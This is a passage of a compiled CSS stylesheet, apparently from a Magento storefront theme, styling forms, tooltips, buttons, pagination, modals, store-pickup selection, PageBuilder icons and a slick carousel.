.column:not(.main) .fieldset > .field .label,
.column:not(.main) .fieldset > .fields > .field .label {
  font-weight: normal;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 10px;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend > span {
  margin-right: 5.5px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 10px;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 10px;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
  background-size: 30px 60px;
  text-indent: .01em;
  text-overflow: '';
}
select::-ms-expand {
  display: none;
}
select.admin__control-multiselect {
  height: auto;
}
.field-error,
div.mage-error {
  margin-top: 7px;
}
.field-error {
  color: #e02b27;
  font-size: 1.4rem;
}
.product-options-wrapper .date.required div[for*='options'].mage-error {
  display: none !important;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #ffffff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbbbbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  display: block;
  text-decoration: none;
  display: inline-block;
  margin-top: -4px;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled,
._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  color: #333333;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  color: #333333;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 23px;
  line-height: 23px;
  color: #7d7d7d;
  content: '\f073';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 22px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 5.5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
button:not(.primary) {
  box-shadow: none;
}
button:not(.primary):active {
  box-shadow: none;
}
body:not(._keyfocus) button:focus {
  box-shadow: none;
}
a.action.primary {
  display: inline-block;
  text-decoration: none;
}
a.action.primary:hover,
a.action.primary:active,
a.action.primary:focus {
  text-decoration: none;
}
.action.primary,
.action-primary {
  background-image: none;
  background: #f76801;
  border: 2px solid #f76801;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  padding: 10px 15px;
  font-size: 2rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
}
.action.primary:focus,
.action-primary:focus,
.action.primary:active,
.action-primary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.action.primary:hover,
.action-primary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.action.primary.disabled,
.action-primary.disabled,
.action.primary[disabled],
.action-primary[disabled],
fieldset[disabled] .action.primary,
fieldset[disabled] .action-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.product.data.items {
  margin: 0;
  padding: 0;
  border-bottom: 1px solid #2b3945;
  margin-bottom: 22px;
  margin-left: -10px;
  margin-right: -10px;
}
.product.data.items > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.product.data.items > .item.title > .switch {
  display: block;
}
.product.data.items > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.product.data.items > .item.content:before,
.product.data.items > .item.content:after {
  content: '';
  display: table;
}
.product.data.items > .item.content:after {
  clear: both;
}
.product.data.items > .item.content.active {
  display: block;
}
.product.data.items > .item.title {
  margin: 0 0 5px;
}
.product.data.items > .item.title > .switch {
  background: #eff0f1;
  height: 50px;
  padding: 1px 10px 1px 10px;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 50px;
  color: #8f98a1;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:visited {
  text-decoration: none;
}
.product.data.items > .item.title > .switch:hover {
  color: #2b3945;
  text-decoration: none;
}
.product.data.items > .item.title > .switch:active {
  color: #2b3945;
  text-decoration: none;
}
.product.data.items > .item.title:not(.disabled) > .switch:active,
.product.data.items > .item.title.active > .switch,
.product.data.items > .item.title.active > .switch:focus,
.product.data.items > .item.title.active > .switch:hover {
  color: #2b3945;
  text-decoration: none;
  padding-bottom: 1px;
}
.product.data.items > .item.content {
  background: #fafafa;
  margin: 0;
  padding: 10px 15px;
}
.product.data.items > .item.title {
  cursor: pointer;
}
.product.data.items > .item.title > .switch {
  text-transform: uppercase;
}
.product.data.items .item.title a {
  position: relative;
  text-decoration: none;
}
.product.data.items .item.title a:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: inherit;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.product.data.items .item.title a:after {
  position: absolute;
  right: 10px;
  top: 1px;
}
.product.data.items .item.title.active a:after {
  content: '\f106';
}
.product.data.items .value p:last-child {
  margin-bottom: 0;
}
.product.data.items .table-wrapper {
  margin: 0;
}
.pages > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages .items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
  white-space: nowrap;
  margin: 0;
  padding: 0;
  list-style: none none;
  display: inline-block;
  font-weight: bold;
}
.pages .item {
  font-size: 1.8rem;
  line-height: 3.6rem;
  letter-spacing: normal;
  margin: 0 8px 0 0;
  display: inline-block;
}
.pages .item .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pages a.page {
  color: #8f98a1;
  display: inline-block;
  padding: 0 12px;
  text-decoration: none;
}
.pages a.page:visited {
  color: #8f98a1;
}
.pages a.page:hover {
  color: #202633;
  text-decoration: none;
}
.pages a.page:active {
  color: #8f98a1;
}
.pages strong.page {
  background: #eff0f1;
  font-size: 1.8rem;
  line-height: 3.6rem;
  letter-spacing: normal;
  color: #333333;
  display: inline-block;
  font-weight: 700;
  padding: 0 12px;
}
.pages .action {
  background: url('[data-uri]') no-repeat center / 10px 17px;
  border: 2px solid #eff0f1;
  color: #7d7d7d;
  display: inline-block;
  padding: 0;
  text-decoration: none;
}
.pages .action:visited {
  color: #7d7d7d;
}
.pages .action:hover {
  color: #7d7d7d;
  text-decoration: none;
}
.pages .action:active {
  color: #7d7d7d;
}
.pages .action {
  box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(239, 240, 241, 0.3);
  border-radius: 3px;
  padding: 0 8px;
}
.pages .action.previous {
  margin-right: 8px;
}
.pages .action.next {
  margin-left: 8px;
}
.actions-toolbar > .primary,
.actions-toolbar > .secondary {
  margin-bottom: 10px;
  text-align: center;
}
.actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action {
  margin-bottom: 10px;
}
.actions-toolbar > .primary .action:last-child,
.actions-toolbar > .secondary .action:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .primary:last-child,
.actions-toolbar > .secondary:last-child {
  margin-bottom: 0;
}
.actions-toolbar > .secondary .action.back {
  display: none;
}
.breadcrumbs {
  margin: 24px 0 16px;
  text-transform: uppercase;
  min-height: 17px;
}
.breadcrumbs .items {
  font-size: 1.2rem;
  color: #707070;
  margin: 0;
  padding: 0;
  list-style: none none;
}
.breadcrumbs .items > li {
  display: inline-block;
  vertical-align: top;
}
.breadcrumbs .item {
  margin: 0;
}
.breadcrumbs a {
  color: #8f98a1;
  text-decoration: none;
}
.breadcrumbs a:visited {
  color: #8f98a1;
  text-decoration: none;
}
.breadcrumbs a:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.breadcrumbs a:active {
  color: #8f98a1;
  text-decoration: none;
}
.breadcrumbs strong {
  font-weight: 400;
}
.breadcrumbs a {
  font-weight: bold;
}
.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.ui-dialog.popup .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ui-dialog.popup .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8c8c8c;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.ui-dialog.popup .action.close:hover:before {
  color: #737373;
}
.ui-dialog.popup .action.close:active:before {
  color: #737373;
}
.ui-dialog.popup .action.close:focus,
.ui-dialog.popup .action.close:active {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close:hover {
  background: none;
  border: none;
}
.ui-dialog.popup .action.close.disabled,
.ui-dialog.popup .action.close[disabled],
fieldset[disabled] .ui-dialog.popup .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.ui-dialog.popup .action.close:focus,
.ui-dialog.popup .action.close:active {
  color: #333333;
}
.ui-dialog.popup .action.close:hover {
  color: #333333;
}
.popup .actions-toolbar .action.cancel {
  font-weight: 400;
}
.popup-pointer {
  margin-left: -14px;
  position: absolute;
  top: -14px;
}
.popup-pointer:before,
.popup-pointer:after {
  content: '';
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-bottom-style: solid;
}
.popup-pointer:before {
  left: 2px;
  top: 2px;
  border: solid 6px;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.popup-pointer:after {
  left: 1px;
  top: 0px;
  border: solid 7px;
  border-color: transparent transparent #aeaeae transparent;
  z-index: 98;
}
.price-tier_price .price-excluding-tax,
.price-tier_price .price-including-tax {
  display: inline;
}
.price-including-tax,
.price-excluding-tax {
  display: block;
  font-size: 1.8rem;
  line-height: 1;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-weight: 700;
}
.price-including-tax + .price-excluding-tax,
.weee[data-label] {
  display: block;
  font-size: 1.8rem;
}
.price-including-tax + .price-excluding-tax:before,
.weee[data-label]:before {
  content: attr(data-label) ': ';
  font-size: 1.1rem;
}
.price-including-tax + .price-excluding-tax .price,
.weee[data-label] .price {
  font-size: 1.1rem;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup.confirm .modal-inner-wrap {
  max-width: 50rem;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup .modal-inner-wrap {
  transform: translateY(20px);
  transition: all 0.2s;
}
.modal-popup ~ .modals-overlay {
  transition: opacity 0.2s;
  opacity: 0;
}
.modal-popup._show ~ .modals-overlay {
  opacity: 1;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  color: #333333;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  color: #333333;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8f98a1;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: #1a1a1a;
}
.modal-custom .action-close {
  margin: 15px;
}
.modal-popup {
  pointer-events: none;
}
.modal-popup .modal-title {
  border-bottom: 1px solid #c1c1c1;
  font-weight: 300;
  padding-bottom: 10px;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 22px;
}
.modal-slide .action-close {
  margin: 15px;
  padding: 0;
}
.modal-slide .page-main-actions {
  margin-bottom: -14.4rem;
  margin-top: 2.1rem;
}
.modals-overlay {
  background-color: rgba(51, 51, 51, 0.55);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
     * @codingStandardsIgnoreStart
     */
#store-pickup.selected-shipping ~ #store-selector {
  display: none;
}
#store-pickup.selected-store-pickup ~ #shipping,
#store-pickup.selected-store-pickup ~ #opc-shipping_method {
  visibility: hidden;
  height: 0;
  overflow: hidden;
}
#delivery-method-selector {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery-method-selector .action {
  line-height: 2.4rem;
  padding: 14px 17px;
  font-size: 2rem;
}
#delivery-method-selector .action.selected {
  background: #ffffff;
}
#delivery-method-selector .action-select-shipping {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#delivery-method-selector .action-select-store-pickup {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#store-selector .form-login {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
#store-selector .form-continue {
  margin: 22px 0 0;
}
.location-details .location-name {
  font-size: 20px;
  font-weight: 700;
}
.store-selector-popup .modal-title {
  border-bottom: 0;
}
.store-selector-popup .modal-header {
  padding-bottom: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#opc-store-selector-popup {
  display: none;
}
#opc-store-selector-popup .block-search {
  float: none;
  width: 100%;
  margin: 0 0 22px;
  padding: 0 0 10px;
  border-bottom: 1px solid #c1c1c1;
}
.modal-content #opc-store-selector-popup {
  display: block;
}
.store-selector-popup-table thead th {
  display: none;
}
.store-selector-popup-table tbody .location .location-name {
  font-size: 20px;
}
.store-selector-popup-table tbody .location + .location {
  border-top: 1px solid #cccccc;
}
.store-selector-popup-table tbody .col-location-details {
  padding-left: 0;
}
.store-selector-popup-table tbody .col-location-details p:last-child {
  margin-bottom: 0;
}
.store-selector-popup-table tbody .col-location-actions {
  padding-right: 0;
  vertical-align: middle;
}
.store-selector-popup-table tbody .col-location-actions .action {
  float: right;
}
.store-selector-popup-empty-query,
.store-selector-popup-no-locations {
  margin: 0 0 22px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.lac-notification-sticky {
  position: relative;
  z-index: 999;
}
.lac-notification-sticky .lac-notification {
  background-color: #373330;
  color: #ffffff;
  font-size: 16px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon {
  float: left;
  margin: 10px 25px 10px 10px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
  display: block;
}
.lac-notification-sticky .lac-notification .lac-notification-text {
  float: left;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links {
  float: right;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links a {
  color: #ffffff;
  font-size: 14px;
}
.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
  background: url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');
  content: ' ';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
@font-face {
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype');
}
.pagebuilder-icon,
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  -webkit-font-smoothing: antialiased;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
}
[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle;
}
.pagebuilder-icon-down:before {
  content: '\f101';
}
.pagebuilder-icon-next:before {
  content: '\f102';
}
.pagebuilder-icon-prev:before {
  content: '\f103';
}
.pagebuilder-icon-up:before {
  content: '\f104';
}
.product-full-width-section {
  padding: .5em 0;
}
.product-full-width-section .block.review-add {
  margin-top: 2.7rem;
}
.page-layout-product-full-width .block.related {
  margin-top: 2.7rem;
}
.page-main-details .product-section-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > th {
  border: none;
  padding: 5.5px 30px 10px 0;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > td {
  border: none;
  padding: 5.5px 5px 10px;
}
.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0;
}
.slick-slider {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-track {
  display: block;
  left: 0;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  top: 0;
}
.slick-track:before,
.slick-track:after {
  content: '';
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-arrow.slick-hidden {
  display: none;
}
.slick-prev {
  left: 2rem;
}
.slick-prev:before {
  content: '\f103';
  padding-right: 5px;
}
.slick-next {
  right: 2rem;
}
.slick-next:before {
  content: '\f102';
  padding-left: 5px;
}
.slick-prev,
.slick-next {
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: .2;
}
.slick-prev:hover,
.slick-next:hover {
  background: #fcfcfc;
  border: none;
}
.slick-prev:hover.slick-disabled,
.slick-next:hover.slick-disabled {
  opacity: .2;
}
.slick-prev:hover:before,
.slick-next:hover:before {
  color: #494949;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  color: #555555;
  font-size: 38px;
  opacity: 1;
}
.slick-prev:active,
.slick-next:active,
.slick-prev:focus,
.slick-next:focus,
.slick-prev:not(.primary),
.slick-next:not(.primary) {
  background: rgba(252, 252, 252, 0.7);
  border: none;
  box-shadow: none;
}
.slick-prev:active:active,
.slick-next:active:active,
.slick-prev:focus:active,
.slick-next:focus:active,
.slick-prev:not(.primary):active,
.slick-next:not(.primary):active {
  box-shadow: none;
}
.slick-dots {
  font-size: 1.6rem;
  line-height: normal;
  letter-spacing: normal;
  display: block;
  list-style: none;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  width: 100%;
}
.slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 14px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  vertical-align: middle;
  width: 14px;
}
.slick-dots li button {
  background: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  display: block;
  height: 14px;
  padding: 0;
  text-indent: -99999px;
  transition: .3s;
  width: 14px;
}
.slick-dots li button:hover {
  border: 1px solid #b3b3b3;
}
.slick-dots li button:active,
.slick-dots li button:focus,
.slick-dots li button:not(.primary) {
  box-shadow: none;
}
.slick-dots li.slick-active button {
  background: #1c1918;
}
[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='banner'] > [data-element='link']:hover,
[data-content-type='banner'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  box-sizing: border-box;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  box-sizing: border-box;
